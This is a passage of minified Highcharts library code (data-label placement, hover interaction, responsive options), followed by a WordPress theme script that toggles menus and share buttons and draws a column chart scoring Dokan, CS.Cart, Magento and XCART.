y:d.y+c.y+{top:0,middle:.5,bottom:1}[c.verticalAlign]*d.height},b[l?"attr":"animate"](h).attr({align:p}),m=(n+720)%360,m=180<m&&360>m,"left"===p?h.y-=m?k.height:0:"center"===p?(h.x-=k.width/2,h.y-=k.height/2):"right"===p&&(h.x-=k.width,h.y-=m?0:k.height),b.placed=!0,b.alignAttr=h):(b.align(c,null,d),h=b.alignAttr);q&&0<=d.height?this.justifyDataLabel(b,c,h,k,d,l):w(c.crop,!0)&&(r=e.isInsidePlot(h.x,h.y)&&e.isInsidePlot(h.x+k.width,h.y+k.height));if(c.shape&&!n)b[l?"attr":"animate"]({anchorX:g?e.plotWidth-
a.plotY:a.plotX,anchorY:g?e.plotHeight-a.plotX:a.plotY})}r||(b.hide(!0),b.placed=!1)};l.prototype.justifyDataLabel=function(a,b,c,d,l,n){var e=this.chart,g=b.align,h=b.verticalAlign,k=a.box?0:a.padding||0;var m=c.x+k;if(0>m){"right"===g?(b.align="left",b.inside=!0):b.x=-m;var p=!0}m=c.x+d.width-k;m>e.plotWidth&&("left"===g?(b.align="right",b.inside=!0):b.x=e.plotWidth-m,p=!0);m=c.y+k;0>m&&("bottom"===h?(b.verticalAlign="top",b.inside=!0):b.y=-m,p=!0);m=c.y+d.height-k;m>e.plotHeight&&("top"===h?(b.verticalAlign=
"bottom",b.inside=!0):b.y=e.plotHeight-m,p=!0);p&&(a.placed=!n,a.align(b,null,l));return p};b.pie&&(b.pie.prototype.dataLabelPositioners={radialDistributionY:function(a){return a.top+a.distributeBox.pos},radialDistributionX:function(a,b,c,d){return a.getX(c<b.top+2||c>b.bottom-2?d:c,b.half,b)},justify:function(a,b,c){return c[0]+(a.half?-1:1)*(b+a.labelDistance)},alignToPlotEdges:function(a,b,c,d){a=a.getBBox().width;return b?a+d:c-a-d},alignToConnectors:function(a,b,c,d){var e=0,g;a.forEach(function(a){g=
a.dataLabel.getBBox().width;g>e&&(e=g)});return b?e+d:c-e-d}},b.pie.prototype.drawDataLabels=function(){var a=this,b=a.data,d,e=a.chart,m=a.options.dataLabels,n=m.connectorPadding,p,t=e.plotWidth,x=e.plotHeight,k=e.plotLeft,A=Math.round(e.chartWidth/3),v,z=a.center,q=z[2]/2,f=z[1],C,F,K,G,J=[[],[]],L,I,M,Q,O=[0,0,0,0],U=a.dataLabelPositioners,W;a.visible&&(m.enabled||a._hasPointLabels)&&(b.forEach(function(a){a.dataLabel&&a.visible&&a.dataLabel.shortened&&(a.dataLabel.attr({width:"auto"}).css({width:"auto",
textOverflow:"clip"}),a.dataLabel.shortened=!1)}),l.prototype.drawDataLabels.apply(a),b.forEach(function(a){a.dataLabel&&(a.visible?(J[a.half].push(a),a.dataLabel._pos=null,!y(m.style.width)&&!y(a.options.dataLabels&&a.options.dataLabels.style&&a.options.dataLabels.style.width)&&a.dataLabel.getBBox().width>A&&(a.dataLabel.css({width:.7*A}),a.dataLabel.shortened=!0)):(a.dataLabel=a.dataLabel.destroy(),a.dataLabels&&1===a.dataLabels.length&&delete a.dataLabels))}),J.forEach(function(b,g){var h=b.length,
l=[],p;if(h){a.sortByAngle(b,g-.5);if(0<a.maxLabelDistance){var r=Math.max(0,f-q-a.maxLabelDistance);var u=Math.min(f+q+a.maxLabelDistance,e.plotHeight);b.forEach(function(a){0<a.labelDistance&&a.dataLabel&&(a.top=Math.max(0,f-q-a.labelDistance),a.bottom=Math.min(f+q+a.labelDistance,e.plotHeight),p=a.dataLabel.getBBox().height||21,a.distributeBox={target:a.labelPosition.natural.y-a.top+p/2,size:p,rank:a.y},l.push(a.distributeBox))});r=u+p-r;c.distribute(l,r,r/5)}for(Q=0;Q<h;Q++){d=b[Q];K=d.labelPosition;
C=d.dataLabel;M=!1===d.visible?"hidden":"inherit";I=r=K.natural.y;l&&y(d.distributeBox)&&(void 0===d.distributeBox.pos?M="hidden":(G=d.distributeBox.size,I=U.radialDistributionY(d)));delete d.positionIndex;if(m.justify)L=U.justify(d,q,z);else switch(m.alignTo){case "connectors":L=U.alignToConnectors(b,g,t,k);break;case "plotEdges":L=U.alignToPlotEdges(C,g,t,k);break;default:L=U.radialDistributionX(a,d,I,r)}C._attr={visibility:M,align:K.alignment};C._pos={x:L+m.x+({left:n,right:-n}[K.alignment]||0),
y:I+m.y-10};K.final.x=L;K.final.y=I;w(m.crop,!0)&&(F=C.getBBox().width,r=null,L-F<n&&1===g?(r=Math.round(F-L+n),O[3]=Math.max(r,O[3])):L+F>t-n&&0===g&&(r=Math.round(L+F-t+n),O[1]=Math.max(r,O[1])),0>I-G/2?O[0]=Math.max(Math.round(-I+G/2),O[0]):I+G/2>x&&(O[2]=Math.max(Math.round(I+G/2-x),O[2])),C.sideOverflow=r)}}}),0===r(O)||this.verifyDataLabelOverflow(O))&&(this.placeDataLabels(),this.points.forEach(function(b){W=D(m,b.options.dataLabels);if(p=w(W.connectorWidth,1)){var c;v=b.connector;if((C=b.dataLabel)&&
C._pos&&b.visible&&0<b.labelDistance){M=C._attr.visibility;if(c=!v)b.connector=v=e.renderer.path().addClass("highcharts-data-label-connector  highcharts-color-"+b.colorIndex+(b.className?" "+b.className:"")).add(a.dataLabelsGroup),e.styledMode||v.attr({"stroke-width":p,stroke:W.connectorColor||b.color||"#666666"});v[c?"attr":"animate"]({d:b.getConnectorPath()});v.attr("visibility",M)}else v&&(b.connector=v.destroy())}}))},b.pie.prototype.placeDataLabels=function(){this.points.forEach(function(a){var b=
a.dataLabel,c;b&&a.visible&&((c=b._pos)?(b.sideOverflow&&(b._attr.width=Math.max(b.getBBox().width-b.sideOverflow,0),b.css({width:b._attr.width+"px",textOverflow:(this.options.dataLabels.style||{}).textOverflow||"ellipsis"}),b.shortened=!0),b.attr(b._attr),b[b.moved?"animate":"attr"](c),b.moved=!0):b&&b.attr({y:-9999}));delete a.distributeBox},this)},b.pie.prototype.alignDataLabel=p,b.pie.prototype.verifyDataLabelOverflow=function(a){var b=this.center,c=this.options,d=c.center,l=c.minSize||80,p=null!==
c.size;if(!p){if(null!==d[0])var r=Math.max(b[2]-Math.max(a[1],a[3]),l);else r=Math.max(b[2]-a[1]-a[3],l),b[0]+=(a[3]-a[1])/2;null!==d[1]?r=Math.max(Math.min(r,b[2]-Math.max(a[0],a[2])),l):(r=Math.max(Math.min(r,b[2]-a[0]-a[2]),l),b[1]+=(a[0]-a[2])/2);r<b[2]?(b[2]=r,b[3]=Math.min(n(c.innerSize||0,r),r),this.translate(b),this.drawDataLabels&&this.drawDataLabels()):p=!0}return p});b.column&&(b.column.prototype.alignDataLabel=function(a,b,c,d,m){var e=this.chart.inverted,g=a.series,h=a.dlBox||a.shapeArgs,
n=w(a.below,a.plotY>w(this.translatedThreshold,g.yAxis.len)),k=w(c.inside,!!this.options.stacking);h&&(d=D(h),0>d.y&&(d.height+=d.y,d.y=0),h=d.y+d.height-g.yAxis.len,0<h&&(d.height-=h),e&&(d={x:g.yAxis.len-d.y-d.height,y:g.xAxis.len-d.x-d.width,width:d.height,height:d.width}),k||(e?(d.x+=n?0:d.width,d.width=0):(d.y+=n?d.height:0,d.height=0)));c.align=w(c.align,!e||k?"center":n?"right":"left");c.verticalAlign=w(c.verticalAlign,e||k?"middle":n?"top":"bottom");l.prototype.alignDataLabel.call(this,a,
b,c,d,m);c.inside&&a.contrastColor&&b.css({color:a.contrastColor})})});M(J,"modules/overlapping-datalabels.src.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.isArray,G=p.objectEach;p=c.Chart;var F=c.pick,z=c.addEvent,r=c.fireEvent;z(p,"render",function(){var c=[];(this.labelCollectors||[]).forEach(function(p){c=c.concat(p())});(this.yAxis||[]).forEach(function(p){p.options.stackLabels&&!p.options.stackLabels.allowOverlap&&G(p.stacks,function(p){G(p,function(p){c.push(p.label)})})});
(this.series||[]).forEach(function(p){var r=p.options.dataLabels;p.visible&&(!1!==r.enabled||p._hasPointLabels)&&p.points.forEach(function(p){p.visible&&(y(p.dataLabels)?p.dataLabels:p.dataLabel?[p.dataLabel]:[]).forEach(function(n){var l=n.options;n.labelrank=F(l.labelrank,p.labelrank,p.shapeArgs&&p.shapeArgs.height);l.allowOverlap||c.push(n)})})});this.hideOverlappingLabels(c)});p.prototype.hideOverlappingLabels=function(c){var p=this,y=c.length,w=p.renderer,n,l,b;var d=function(a){var b=a.box?
0:a.padding||0;var c=0;if(a&&(!a.alignAttr||a.placed)){var d=a.alignAttr||{x:a.attr("x"),y:a.attr("y")};var g=a.parentGroup;a.width||(c=a.getBBox(),a.width=c.width,a.height=c.height,c=w.fontMetrics(null,a.element).h);return{x:d.x+(g.translateX||0)+b,y:d.y+(g.translateY||0)+b-c,width:a.width-2*b,height:a.height-2*b}}};for(l=0;l<y;l++)if(n=c[l])n.oldOpacity=n.opacity,n.newOpacity=1,n.absoluteBox=d(n);c.sort(function(a,b){return(b.labelrank||0)-(a.labelrank||0)});for(l=0;l<y;l++){var a=(d=c[l])&&d.absoluteBox;
for(n=l+1;n<y;++n){var g=(b=c[n])&&b.absoluteBox;!a||!g||d===b||0===d.newOpacity||0===b.newOpacity||g.x>a.x+a.width||g.x+g.width<a.x||g.y>a.y+a.height||g.y+g.height<a.y||((d.labelrank<b.labelrank?d:b).newOpacity=0)}}c.forEach(function(a){var b;if(a){var c=a.newOpacity;a.oldOpacity!==c&&(a.alignAttr&&a.placed?(c?a.show(!0):b=function(){a.hide(!0);a.placed=!1},a.alignAttr.opacity=c,a[a.isOld?"animate":"attr"](a.alignAttr,null,b),r(p,"afterHideOverlappingLabels")):a.attr({opacity:c}));a.isOld=!0}})}});
M(J,"parts/Interaction.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.defined,G=p.isArray,F=p.isObject,z=p.objectEach,r=c.addEvent;p=c.Chart;var K=c.createElement,v=c.css,D=c.defaultOptions,w=c.defaultPlotOptions,n=c.extend,l=c.fireEvent,b=c.hasTouch,d=c.Legend,a=c.merge,g=c.pick,h=c.Point,e=c.Series,m=c.seriesTypes,u=c.svg;var E=c.TrackerMixin={drawTrackerPoint:function(){var a=this,c=a.chart,d=c.pointer,e=function(a){var b=d.getPointFromEvent(a);void 0!==b&&(d.isDirectTouch=
!0,b.onMouseOver(a))},g;a.points.forEach(function(a){g=G(a.dataLabels)?a.dataLabels:a.dataLabel?[a.dataLabel]:[];a.graphic&&(a.graphic.element.point=a);g.forEach(function(b){b.div?b.div.point=a:b.element.point=a})});a._hasTracking||(a.trackerGroups.forEach(function(g){if(a[g]){a[g].addClass("highcharts-tracker").on("mouseover",e).on("mouseout",function(a){d.onTrackerMouseOut(a)});if(b)a[g].on("touchstart",e);!c.styledMode&&a.options.cursor&&a[g].css(v).css({cursor:a.options.cursor})}}),a._hasTracking=
!0);l(this,"afterDrawTracker")},drawTrackerGraph:function(){var a=this,c=a.options,d=c.trackByArea,e=[].concat(d?a.areaPath:a.graphPath),g=e.length,h=a.chart,m=h.pointer,f=h.renderer,n=h.options.tooltip.snap,p=a.tracker,r,w=function(){if(h.hoverSeries!==a)a.onMouseOver()},v="rgba(192,192,192,"+(u?.0001:.002)+")";if(g&&!d)for(r=g+1;r--;)"M"===e[r]&&e.splice(r+1,0,e[r+1]-n,e[r+2],"L"),(r&&"M"===e[r]||r===g)&&e.splice(r,0,"L",e[r-2]+n,e[r-1]);p?p.attr({d:e}):a.graph&&(a.tracker=f.path(e).attr({visibility:a.visible?
"visible":"hidden",zIndex:2}).addClass(d?"highcharts-tracker-area":"highcharts-tracker-line").add(a.group),h.styledMode||a.tracker.attr({"stroke-linejoin":"round",stroke:v,fill:d?v:"none","stroke-width":a.graph.strokeWidth()+(d?0:2*n)}),[a.tracker,a.markerGroup].forEach(function(a){a.addClass("highcharts-tracker").on("mouseover",w).on("mouseout",function(a){m.onTrackerMouseOut(a)});c.cursor&&!h.styledMode&&a.css({cursor:c.cursor});if(b)a.on("touchstart",w)}));l(this,"afterDrawTracker")}};m.column&&
(m.column.prototype.drawTracker=E.drawTrackerPoint);m.pie&&(m.pie.prototype.drawTracker=E.drawTrackerPoint);m.scatter&&(m.scatter.prototype.drawTracker=E.drawTrackerPoint);n(d.prototype,{setItemEvents:function(b,c,d){var e=this,g=e.chart.renderer.boxWrapper,k=b instanceof h,m="highcharts-legend-"+(k?"point":"series")+"-active",f=e.chart.styledMode;(d?c:b.legendGroup).on("mouseover",function(){b.visible&&e.allItems.forEach(function(a){b!==a&&a.setState("inactive",!k)});b.setState("hover");b.visible&&
g.addClass(m);f||c.css(e.options.itemHoverStyle)}).on("mouseout",function(){e.chart.styledMode||c.css(a(b.visible?e.itemStyle:e.itemHiddenStyle));e.allItems.forEach(function(a){b!==a&&a.setState("",!k)});g.removeClass(m);b.setState()}).on("click",function(a){var c=function(){b.setVisible&&b.setVisible();e.allItems.forEach(function(a){b!==a&&a.setState(b.visible?"inactive":"",!k)})};g.removeClass(m);a={browserEvent:a};b.firePointEvent?b.firePointEvent("legendItemClick",a,c):l(b,"legendItemClick",a,
c)})},createCheckboxForItem:function(a){a.checkbox=K("input",{type:"checkbox",className:"highcharts-legend-checkbox",checked:a.selected,defaultChecked:a.selected},this.options.itemCheckboxStyle,this.chart.container);r(a.checkbox,"click",function(b){l(a.series||a,"checkboxClick",{checked:b.target.checked,item:a},function(){a.select()})})}});n(p.prototype,{showResetZoom:function(){function a(){b.zoomOut()}var b=this,c=D.lang,d=b.options.chart.resetZoomButton,e=d.theme,g=e.states,h="chart"===d.relativeTo||
"spaceBox"===d.relativeTo?null:"plotBox";l(this,"beforeShowResetZoom",null,function(){b.resetZoomButton=b.renderer.button(c.resetZoom,null,null,a,e,g&&g.hover).attr({align:d.position.align,title:c.resetZoomTitle}).addClass("highcharts-reset-zoom").add().align(d.position,!1,h)});l(this,"afterShowResetZoom")},zoomOut:function(){l(this,"selection",{resetSelection:!0},this.zoom)},zoom:function(a){var b=this,c,d=b.pointer,e=!1,h=b.inverted?d.mouseDownX:d.mouseDownY;!a||a.resetSelection?(b.axes.forEach(function(a){c=
a.zoom()}),d.initiated=!1):a.xAxis.concat(a.yAxis).forEach(function(a){var f=a.axis,g=b.inverted?f.left:f.top,k=b.inverted?g+f.width:g+f.height,l=f.isXAxis,m=!1;if(!l&&h>=g&&h<=k||l||!y(h))m=!0;d[l?"zoomX":"zoomY"]&&m&&(c=f.zoom(a.min,a.max),f.displayBtn&&(e=!0))});var l=b.resetZoomButton;e&&!l?b.showResetZoom():!e&&F(l)&&(b.resetZoomButton=l.destroy());c&&b.redraw(g(b.options.chart.animation,a&&a.animation,100>b.pointCount))},pan:function(a,b){var c=this,d=c.hoverPoints,e;l(this,"pan",{originalEvent:a},
function(){d&&d.forEach(function(a){a.setState()});("xy"===b?[1,0]:[1]).forEach(function(b){b=c[b?"xAxis":"yAxis"][0];var d=b.horiz,f=a[d?"chartX":"chartY"];d=d?"mouseDownX":"mouseDownY";var g=c[d],k=(b.pointRange||0)/2,h=b.reversed&&!c.inverted||!b.reversed&&c.inverted?-1:1,l=b.getExtremes(),m=b.toValue(g-f,!0)+k*h;h=b.toValue(g+b.len-f,!0)-k*h;var n=h<m;g=n?h:m;m=n?m:h;h=Math.min(l.dataMin,k?l.min:b.toValue(b.toPixels(l.min)-b.minPixelPadding));k=Math.max(l.dataMax,k?l.max:b.toValue(b.toPixels(l.max)+
b.minPixelPadding));n=h-g;0<n&&(m+=n,g=h);n=m-k;0<n&&(m=k,g-=n);b.series.length&&g!==l.min&&m!==l.max&&(b.setExtremes(g,m,!1,!1,{trigger:"pan"}),e=!0);c[d]=f});e&&c.redraw(!1);v(c.container,{cursor:"move"})})}});n(h.prototype,{select:function(a,b){var c=this,d=c.series,e=d.chart;this.selectedStaging=a=g(a,!c.selected);c.firePointEvent(a?"select":"unselect",{accumulate:b},function(){c.selected=c.options.selected=a;d.options.data[d.data.indexOf(c)]=c.options;c.setState(a&&"select");b||e.getSelectedPoints().forEach(function(a){var b=
a.series;a.selected&&a!==c&&(a.selected=a.options.selected=!1,b.options.data[b.data.indexOf(a)]=a.options,a.setState(e.hoverPoints&&b.options.inactiveOtherPoints?"inactive":""),a.firePointEvent("unselect"))})});delete this.selectedStaging},onMouseOver:function(a){var b=this.series.chart,c=b.pointer;a=a?c.normalize(a):c.getChartCoordinatesFromPoint(this,b.inverted);c.runPointActions(a,this)},onMouseOut:function(){var a=this.series.chart;this.firePointEvent("mouseOut");this.series.options.inactiveOtherPoints||
(a.hoverPoints||[]).forEach(function(a){a.setState()});a.hoverPoints=a.hoverPoint=null},importEvents:function(){if(!this.hasImportedEvents){var b=this,d=a(b.series.options.point,b.options).events;b.events=d;z(d,function(a,d){c.isFunction(a)&&r(b,d,a)});this.hasImportedEvents=!0}},setState:function(a,b){var c=this.series,d=this.state,e=c.options.states[a||"normal"]||{},h=w[c.type].marker&&c.options.marker,m=h&&!1===h.enabled,f=h&&h.states&&h.states[a||"normal"]||{},p=!1===f.enabled,r=c.stateMarkerGraphic,
t=this.marker||{},u=c.chart,x=c.halo,v,y=h&&c.markerAttribs;a=a||"";if(!(a===this.state&&!b||this.selected&&"select"!==a||!1===e.enabled||a&&(p||m&&!1===f.enabled)||a&&t.states&&t.states[a]&&!1===t.states[a].enabled)){this.state=a;y&&(v=c.markerAttribs(this,a));if(this.graphic){d&&this.graphic.removeClass("highcharts-point-"+d);a&&this.graphic.addClass("highcharts-point-"+a);if(!u.styledMode){var z=c.pointAttribs(this,a);var D=g(u.options.chart.animation,e.animation);c.options.inactiveOtherPoints&&
((this.dataLabels||[]).forEach(function(a){a&&a.animate({opacity:z.opacity},D)}),this.connector&&this.connector.animate({opacity:z.opacity},D));this.graphic.animate(z,D)}v&&this.graphic.animate(v,g(u.options.chart.animation,f.animation,h.animation));r&&r.hide()}else{if(a&&f){d=t.symbol||c.symbol;r&&r.currentSymbol!==d&&(r=r.destroy());if(r)r[b?"animate":"attr"]({x:v.x,y:v.y});else d&&(c.stateMarkerGraphic=r=u.renderer.symbol(d,v.x,v.y,v.width,v.height).add(c.markerGroup),r.currentSymbol=d);!u.styledMode&&
r&&r.attr(c.pointAttribs(this,a))}r&&(r[a&&this.isInside?"show":"hide"](),r.element.point=this)}a=e.halo;e=(r=this.graphic||r)&&r.visibility||"inherit";a&&a.size&&"hidden"!==e?(x||(c.halo=x=u.renderer.path().add(r.parentGroup)),x.show()[b?"animate":"attr"]({d:this.haloPath(a.size)}),x.attr({"class":"highcharts-halo highcharts-color-"+g(this.colorIndex,c.colorIndex)+(this.className?" "+this.className:""),visibility:e,zIndex:-1}),x.point=this,u.styledMode||x.attr(n({fill:this.color||c.color,"fill-opacity":a.opacity},
a.attributes))):x&&x.point&&x.point.haloPath&&x.animate({d:x.point.haloPath(0)},null,x.hide);l(this,"afterSetState")}},haloPath:function(a){return this.series.chart.renderer.symbols.circle(Math.floor(this.plotX)-a,this.plotY-a,2*a,2*a)}});n(e.prototype,{onMouseOver:function(){var a=this.chart,b=a.hoverSeries;if(b&&b!==this)b.onMouseOut();this.options.events.mouseOver&&l(this,"mouseOver");this.setState("hover");a.hoverSeries=this},onMouseOut:function(){var a=this.options,b=this.chart,c=b.tooltip,d=
b.hoverPoint;b.hoverSeries=null;if(d)d.onMouseOut();this&&a.events.mouseOut&&l(this,"mouseOut");!c||this.stickyTracking||c.shared&&!this.noSharedTooltip||c.hide();b.series.forEach(function(a){a.setState("",!0)})},setState:function(a,b){var c=this,d=c.options,e=c.graph,h=d.inactiveOtherPoints,l=d.states,f=d.lineWidth,m=d.opacity,n=g(l[a||"normal"]&&l[a||"normal"].animation,c.chart.options.chart.animation);d=0;a=a||"";if(c.state!==a&&([c.group,c.markerGroup,c.dataLabelsGroup].forEach(function(b){b&&
(c.state&&b.removeClass("highcharts-series-"+c.state),a&&b.addClass("highcharts-series-"+a))}),c.state=a,!c.chart.styledMode)){if(l[a]&&!1===l[a].enabled)return;a&&(f=l[a].lineWidth||f+(l[a].lineWidthPlus||0),m=g(l[a].opacity,m));if(e&&!e.dashstyle)for(l={"stroke-width":f},e.animate(l,n);c["zone-graph-"+d];)c["zone-graph-"+d].attr(l),d+=1;h||[c.group,c.markerGroup,c.dataLabelsGroup,c.labelBySeries].forEach(function(a){a&&a.animate({opacity:m},n)})}b&&h&&c.points&&c.setAllPointsToState(a)},setAllPointsToState:function(a){this.points.forEach(function(b){b.setState&&
b.setState(a)})},setVisible:function(a,b){var c=this,d=c.chart,e=c.legendItem,g=d.options.chart.ignoreHiddenSeries,h=c.visible;var f=(c.visible=a=c.options.visible=c.userOptions.visible=void 0===a?!h:a)?"show":"hide";["group","dataLabelsGroup","markerGroup","tracker","tt"].forEach(function(a){if(c[a])c[a][f]()});if(d.hoverSeries===c||(d.hoverPoint&&d.hoverPoint.series)===c)c.onMouseOut();e&&d.legend.colorizeItem(c,a);c.isDirty=!0;c.options.stacking&&d.series.forEach(function(a){a.options.stacking&&
a.visible&&(a.isDirty=!0)});c.linkedSeries.forEach(function(b){b.setVisible(a,!1)});g&&(d.isDirtyBox=!0);l(c,f);!1!==b&&d.redraw()},show:function(){this.setVisible(!0)},hide:function(){this.setVisible(!1)},select:function(a){this.selected=a=this.options.selected=void 0===a?!this.selected:a;this.checkbox&&(this.checkbox.checked=a);l(this,a?"select":"unselect")},drawTracker:E.drawTrackerGraph})});M(J,"parts/Responsive.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.isArray,
G=p.isObject,F=p.objectEach,z=p.splat;p=c.Chart;var r=c.pick;p.prototype.setResponsive=function(p,r){var v=this.options.responsive,w=[],n=this.currentResponsive;!r&&v&&v.rules&&v.rules.forEach(function(l){void 0===l._id&&(l._id=c.uniqueKey());this.matchResponsiveRule(l,w)},this);r=c.merge.apply(0,w.map(function(l){return c.find(v.rules,function(b){return b._id===l}).chartOptions}));r.isResponsiveOptions=!0;w=w.toString()||void 0;w!==(n&&n.ruleIds)&&(n&&this.update(n.undoOptions,p,!0),w?(n=this.currentOptions(r),
n.isResponsiveOptions=!0,this.currentResponsive={ruleIds:w,mergedOptions:r,undoOptions:n},this.update(r,p,!0)):this.currentResponsive=void 0)};p.prototype.matchResponsiveRule=function(c,p){var v=c.condition;(v.callback||function(){return this.chartWidth<=r(v.maxWidth,Number.MAX_VALUE)&&this.chartHeight<=r(v.maxHeight,Number.MAX_VALUE)&&this.chartWidth>=r(v.minWidth,0)&&this.chartHeight>=r(v.minHeight,0)}).call(this)&&p.push(c._id)};p.prototype.currentOptions=function(c){function p(c,l,b,d){var a;
F(c,function(c,h){if(!d&&-1<r.collectionsWithUpdate.indexOf(h))for(c=z(c),b[h]=[],a=0;a<c.length;a++)l[h][a]&&(b[h][a]={},p(c[a],l[h][a],b[h][a],d+1));else G(c)?(b[h]=y(c)?[]:{},p(c,l[h]||{},b[h],d+1)):b[h]=void 0===l[h]?null:l[h]})}var r=this,w={};p(c,this.options,w,0);return w}});M(J,"masters/highcharts.src.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=c.extend;y(c,{defined:p.defined,erase:p.erase,isArray:p.isArray,isClass:p.isClass,isDOMElement:p.isDOMElement,isNumber:p.isNumber,
isObject:p.isObject,isString:p.isString,objectEach:p.objectEach,pInt:p.pInt,splat:p.splat});return c});J["masters/highcharts.src.js"]._modules=J;return J["masters/highcharts.src.js"]});
//# sourceMappingURL=highcharts.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/js/main.min.js?ver=1.0.0
body_size: 656
content:
"use strict";function _defineProperty(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}!function(t){t(document).ready(function(){t(".menu-toggle").click(function(){t("#main-menu-container").toggleClass("current-menu-item")}),t(".back-to-top-btn").on("click",function(){t("html, body").animate({scrollTop:0},900)});var e=document.querySelector(".mvsc__single_post_content");null!=e&&window.addEventListener("scroll",function(){window.pageYOffset>=e.offsetTop&&window.pageYOffset<=e.offsetTop+e.clientHeight-500?document.querySelector(".mvsc-social-share").classList.add("show-share-this"):document.querySelector(".mvsc-social-share").classList.remove("show-share-this")}),t(".more-share-items").on("click",function(){t(".mvsc-social-share").toggleClass("opend")}),null!=document.querySelector("#mvsc_container")&&Highcharts.chart("mvsc_container",_defineProperty({chart:{type:"column"},title:{text:null},subtitle:{text:null},xAxis:{categories:["Overall Value","In Build Features","Design Section","Coding structure","User Friendly Design","Reports and control","SEO features","Payment Integration","Coding structure","Value for money","Support Section"],crosshair:!0},yAxis:[{min:0,gridLineColor:"#EAEDEF",title:{text:null}}],tooltip:{headerFormat:'<span style="font-size:10px">{point.key}</span><table>',pointFormat:'<tr><td style="color:{series.color};padding:0">{series.name}: </td><td style="padding:0"><b>{point.y:.1f} mm</b></td></tr>',footerFormat:"</table>",shared:!0,useHTML:!0,backgroundColor:"#fff"},plotOptions:{column:{pointPadding:.3,borderWidth:0,pie:{minSize:20}}},series:[{name:"Dokan",data:[70,85,90,87,78,62,68,78,82,72,58],color:"#F1634C"},{name:"CS.Cart",data:[58,78,75,39,62,44,21,21,62,58,41],color:"#02D2FE"},{name:"Magento",data:[63,58,69,69,48,43,62,59,57,44,30],color:"#9B59B6"},{name:"XCART",data:[50,38,59,47,31,58,44,39,17,39,59],color:"#F49D24"}],legend:{align:"right",verticalAlign:"top",margin:40},credits:{enabled:!1}},"tooltip",{headerFormat:'<span style="font-size: 10px">{point.key}</span><br/>',pointFormat:'<span style="color:{point.color}">●</span> {series.name}: <b>{point.y}%</b><br/>'}))})}(jQuery);
//# sourceMappingURL=main.min.js.map
